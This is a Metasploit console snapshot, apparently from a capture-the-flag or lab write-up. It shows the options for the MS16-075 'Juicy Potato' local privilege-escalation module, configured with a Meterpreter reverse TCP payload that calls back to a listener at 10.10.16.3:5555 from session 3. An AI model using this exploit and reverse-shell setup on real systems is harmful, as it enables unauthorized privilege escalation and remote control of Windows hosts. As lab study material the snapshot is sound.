 msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 3 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) >